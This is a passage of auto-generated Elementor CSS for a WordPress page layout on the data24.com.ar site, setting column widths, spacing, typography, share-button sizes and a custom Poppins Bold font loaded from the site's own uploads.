.elementor-element.elementor-element-d433ce6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-42735 .elementor-element.elementor-element-d433ce6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-42735 .elementor-element.elementor-element-d433ce6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42735 .elementor-element.elementor-element-d433ce6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-46eba04 > .elementor-container{min-height:81px;}.elementor-42735 .elementor-element.elementor-element-46eba04 > .elementor-background-overlay{opacity:0;}.elementor-42735 .elementor-element.elementor-element-46eba04{margin-top:-86px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-42735 .elementor-element.elementor-element-4440f56{width:30%;}.elementor-42735 .elementor-element.elementor-element-4440f56.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42735 .elementor-element.elementor-element-4440f56 > .elementor-element-populated >  .elementor-background-overlay{opacity:0;}.elementor-42735 .elementor-element.elementor-element-4440f56 > .elementor-element-populated{margin:1px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-c0a8618 > .elementor-widget-container{margin:0px -38px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-c0a8618{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:41px;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-42735 .elementor-element.elementor-element-2b547b5{width:30%;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-2b547b5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-42735 .elementor-element.elementor-element-2b547b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-42735 .elementor-element.elementor-element-2b547b5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42735 .elementor-element.elementor-element-2b547b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-307c73b img{width:100%;}.elementor-42735 .elementor-element.elementor-element-229f667{width:33%;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-229f667.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-42735 .elementor-element.elementor-element-229f667.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-42735 .elementor-element.elementor-element-229f667.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42735 .elementor-element.elementor-element-229f667 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-4e52a0b img{width:100%;}.elementor-42735 .elementor-element.elementor-element-1aaf4862{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-23b2e9c6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-23b2e9c6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-42735 .elementor-element.elementor-element-24ff73b1 > .elementor-widget-container{margin:10px 0px 015px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-24ff73b1{text-align:left;}.elementor-42735 .elementor-element.elementor-element-24ff73b1 .elementor-heading-title{font-size:23px;line-height:1.4em;letter-spacing:0px;word-spacing:0em;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-59221275 > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-59221275 .elementor-widget-container{text-align:left;font-size:17px;line-height:1.6em;letter-spacing:0px;word-spacing:0em;margin-bottom:0px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-3f3df22 > .elementor-widget-container{margin:20px 0px 05px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-3f3df22 .elementor-icon-list-item{font-size:13px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-4fde5458 > .elementor-widget-container{margin:0px -11px 0px -11px;padding:0px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-42735 .elementor-element.elementor-element-4fde5458{--container-widget-width:485px;--container-widget-flex-grow:0;width:var( --container-widget-width, 485px );max-width:485px;text-align:center;}.elementor-42735 .elementor-element.elementor-element-4fde5458 img{width:100%;}.elementor-42735 .elementor-element.elementor-element-e736686{padding:4px 3px 1px 10px;}.elementor-42735 .elementor-element.elementor-element-e9bb151{width:100%;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-e9bb151.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-e9bb151.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-e9bb151.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42735 .elementor-element.elementor-element-e9bb151 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-395df63{--alignment:right;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-42735 .elementor-element.elementor-element-395df63 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;} .elementor-42735 .elementor-element.elementor-element-395df63{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-42735 .elementor-element.elementor-element-395df63 .elementor-share-btn{font-size:calc(0.75px * 10);height:2.6em;}.elementor-42735 .elementor-element.elementor-element-395df63 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-42735 .elementor-element.elementor-element-3bc3c056 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-2058c6cc > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-42735 .elementor-element.elementor-element-2058c6cc .elementor-image-box-img{margin-bottom:20px;}.elementor-42735 .elementor-element.elementor-element-2058c6cc .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-446c6c5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 3px 0px 10px;}.elementor-42735 .elementor-element.elementor-element-446c6c5d{text-align:left;font-size:16px;line-height:1.6em;letter-spacing:0px;word-spacing:0em;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-1f4ab32 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-42735 .elementor-element.elementor-element-0507aff > .elementor-widget-container{padding:0px 3px 0px 80px;}.elementor-42735 .elementor-element.elementor-element-0507aff .elementor-divider-separator{width:81%;margin:0 auto;margin-center:0;}.elementor-42735 .elementor-element.elementor-element-0507aff .elementor-divider{text-align:center;}.elementor-42735 .elementor-element.elementor-element-b074110 > .elementor-background-overlay{background-image:url("https://data24.com.ar/wp-content/uploads/2023/01/pattern-monochrome-telegram-logo-cats-hd-wallpaper-preview.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.17;}.elementor-42735 .elementor-element.elementor-element-b074110{margin-top:29px;margin-bottom:0px;padding:20px 20px 20px 020px;}.elementor-42735 .elementor-element.elementor-element-48a627f{width:100%;}.elementor-42735 .elementor-element.elementor-element-48a627f > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-42735 .elementor-element.elementor-element-be05344 .elementor-heading-title{font-size:1.1rem;}.elementor-42735 .elementor-element.elementor-element-8646a7a{width:100%;}.elementor-42735 .elementor-element.elementor-element-8646a7a > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 1px;}.elementor-42735 .elementor-element.elementor-element-8af5380 .elementor-button{font-size:13px;border-radius:0px 0px 0px 0px;padding:10px 17px 10px 17px;}.elementor-42735 .elementor-element.elementor-element-9aea276 > .elementor-widget-container{padding:0px 3px 0px 80px;}.elementor-42735 .elementor-element.elementor-element-9aea276 .elementor-divider-separator{width:81%;margin:0 auto;margin-center:0;}.elementor-42735 .elementor-element.elementor-element-9aea276 .elementor-divider{text-align:center;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-42735 .elementor-element.elementor-element-e195db8 > .elementor-widget-container{padding:0px 3px 0px 10px;}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-42735 .elementor-element.elementor-element-e195db8:after{content:"0.5";position:absolute;color:transparent;}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-post__thumbnail__link{width:100%;}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-post__title, .elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-post__title a{font-size:23px;line-height:1.2em;letter-spacing:0px;}.elementor-42735 .elementor-element.elementor-element-544ebeb3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-544ebeb3 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-3dc21b9 .elementor-heading-title{font-size:30px;line-height:40px;}.elementor-42735 .elementor-element.elementor-element-047741c{padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-17b3ea3{width:100%;}.elementor-42735 .elementor-element.elementor-element-17b3ea3 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-42735 .elementor-element.elementor-element-3132c04 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-42735 .elementor-element.elementor-element-3132c04:after{content:"1";}.elementor-42735 .elementor-element.elementor-element-3132c04 .elementor-post__thumbnail__link{width:100%;}.elementor-42735 .elementor-element.elementor-element-99ff18b .elementor-heading-title{font-size:30px;line-height:40px;}.elementor-42735 .elementor-element.elementor-element-2159640 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-42735 .elementor-element.elementor-element-2159640:after{content:"0.5";}.elementor-42735 .elementor-element.elementor-element-2159640 .elementor-post__thumbnail__link{width:100%;}.elementor-42735 .elementor-element.elementor-element-959df1a .elementor-heading-title{font-size:30px;line-height:40px;}.elementor-42735 .elementor-element.elementor-element-56982e2{padding:20px 20px 20px 20px;}.elementor-42735 .elementor-element.elementor-element-34273a8{width:100%;}.elementor-42735 .elementor-element.elementor-element-34273a8 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-a66ba15 .elementor-heading-title{font-size:30px;line-height:40px;}.elementor-42735 .elementor-element.elementor-element-2598340{padding:15px 20px 20px 20px;}.elementor-42735 .elementor-element.elementor-element-6f9cb5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-6f9cb5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-172996b{padding:4px 0px 2px 0px;}.elementor-42735 .elementor-element.elementor-element-0e03d8e{width:50%;}.elementor-42735 .elementor-element.elementor-element-17e2fc1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-17e2fc1{text-align:right;}.elementor-42735 .elementor-element.elementor-element-17e2fc1 .elementor-heading-title{font-size:21px;}.elementor-42735 .elementor-element.elementor-element-d8a34f8{width:50%;}.elementor-42735 .elementor-element.elementor-element-d8a34f8 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-a4e766d .elementor-widget-container{text-align:left;}.elementor-42735 .elementor-element.elementor-element-a4e766d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-a4e766d{--grid-column-gap:5px;}.elementor-42735 .elementor-element.elementor-element-a4e766d .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-6b1df85 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 3px 0px;}.elementor-42735 .elementor-element.elementor-element-6b1df85{text-align:center;}}@media(min-width:768px){.elementor-42735 .elementor-element.elementor-element-6b0adf2{width:17.792%;}.elementor-42735 .elementor-element.elementor-element-58c30d9{width:70.904%;}.elementor-42735 .elementor-element.elementor-element-f2141f8{width:10.97%;}.elementor-42735 .elementor-element.elementor-element-23b2e9c6{width:66.478%;}.elementor-42735 .elementor-element.elementor-element-48a627f{width:50%;}.elementor-42735 .elementor-element.elementor-element-8646a7a{width:49.924%;}.elementor-42735 .elementor-element.elementor-element-544ebeb3{width:32.855%;}.elementor-42735 .elementor-element.elementor-element-0e03d8e{width:50%;}.elementor-42735 .elementor-element.elementor-element-d8a34f8{width:49.999%;}}@media(max-width:1024px) and (min-width:768px){.elementor-42735 .elementor-element.elementor-element-23b2e9c6{width:100%;}.elementor-42735 .elementor-element.elementor-element-3bc3c056{width:100%;}.elementor-42735 .elementor-element.elementor-element-48a627f{width:85%;}.elementor-42735 .elementor-element.elementor-element-8646a7a{width:85%;}.elementor-42735 .elementor-element.elementor-element-544ebeb3{width:100%;}.elementor-42735 .elementor-element.elementor-element-17b3ea3{width:85%;}.elementor-42735 .elementor-element.elementor-element-34273a8{width:85%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Poppins Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://data24.com.ar/wp-content/uploads/2023/01/Poppins-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */